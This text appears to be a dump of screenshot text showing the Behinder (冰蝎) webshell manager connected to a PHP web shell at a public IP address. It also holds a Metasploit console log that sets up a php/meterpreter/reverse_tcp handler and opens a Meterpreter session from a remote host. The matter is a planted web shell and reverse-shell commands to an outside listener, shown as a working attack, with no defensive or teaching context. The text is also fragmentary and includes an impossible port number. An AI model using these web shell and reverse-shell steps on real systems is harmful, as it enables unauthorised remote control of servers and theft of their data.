 http://47.110.54.66/shell.php
URL: http://47.110.54.66/shell.php 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 47.94.236.117 端口: 66666 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
发现新版本: Behinder v4.0 点击下载 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond